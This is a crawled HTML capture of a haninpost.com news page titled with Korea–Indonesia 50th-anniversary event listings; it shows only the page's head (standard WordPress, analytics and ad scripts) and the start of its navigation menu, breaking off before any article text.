

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haninpost.com/archives/73216
body_size: 31209
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>한국 인도네시아 수교 50주년 6~7월 행사 안내 | 한인포스트</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haninpost.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://haninpost.com/wp-content/uploads/2024/07/icon.png"><link rel='dns-prefetch' href='//developers.kakao.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="한인포스트 &raquo; Feed" href="https://haninpost.com/feed" />
<link rel="alternate" type="application/rss+xml" title="한인포스트 &raquo; Comments Feed" href="https://haninpost.com/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haninpost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='koreasns_css-css' href='https://haninpost.com/wp-content/plugins/korea-sns/korea_sns.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://haninpost.com/wp-includes/css/dashicons.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://haninpost.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='visualcaptcha-css' href='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://haninpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://haninpost.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tds-front-css' href='https://haninpost.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haninpost.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='addtoany-css' href='https://haninpost.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' async src='https://haninpost.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='track-the-click-js-extra'>
/* <![CDATA[ */
var ajax_var = {"nonce":"bfafa26d5b"};
var ttc_data = {"proBeacon":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/track-the-click/public/js/track-the-click-public.js?ver=0.3.13' id='track-the-click-js' data-noptimize='true'></script>
<script type='text/javascript' id='track-the-click-js-after' data-noptimize='true'>
function getHomeURL() {return "https://haninpost.com";}
function getPostID() {return 73216;}
function showClickCounts() {return false;}
function getClicksToGA() {return true;}
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/track-the-click/public/js/track-the-click-ga.js?ver=0.3.13' id='track-the-click-ga-js'></script>
<link rel="https://api.w.org/" href="https://haninpost.com/wp-json/" /><link rel="alternate" type="application/json" href="https://haninpost.com/wp-json/wp/v2/posts/73216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haninpost.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://haninpost.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://haninpost.com/archives/73216" />
<link rel='shortlink' href='https://haninpost.com/?p=73216' />
<link rel="alternate" type="application/json+oembed" href="https://haninpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaninpost.com%2Farchives%2F73216" />
<link rel="alternate" type="text/xml+oembed" href="https://haninpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaninpost.com%2Farchives%2F73216&#038;format=xml" />
<script>ttcga('create', '407678908', 'auto');ttcga('set', 'transport', 'beacon');ttcga('send', 'pageview');</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/haninpost.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/haninpost.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9e9f921335";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="\uacc4\uc18d\ud558\uae30 \uc804\uc5d0 \uc0c8\ub85c\uc6b4 \ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud558\uc138\uc694.";
var td_reset_pass_confirm_empty="\uacc4\uc18d\ud558\uae30 \uc804\uc5d0 \uc0c8 \ube44\ubc00\ubc88\ud638\ub97c \ud655\uc778\ud558\uc138\uc694";
var td_reset_pass_not_matching="\ube44\ubc00\ubc88\ud638\uac00 \uc77c\uce58\ud558\ub294\uc9c0 \ud655\uc778\ud574 \uc8fc\uc138\uc694.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: '[유료]';
    }
    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #417222;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #417222;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        text-transform:none;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:12px;
	text-transform:none;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91563216-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FQYJ9NYL83"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FQYJ9NYL83');
</script>

<script async src="//get.optad360.io/sf/fb2f2588-b8ef-4557-939f-d4d7558ce639/plugin.min.js"></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style></head>

<body class="post-template-default single single-post postid-73216 single-format-standard ---50-67-- global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">가입 로그</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-11325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-11325"><a href="https://haninpost.com/archives/category/breaking-news">속보</a></li>
<li id="menu-item-11328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11328"><a href="https://haninpost.com/archives/category/politics">정치</a></li>
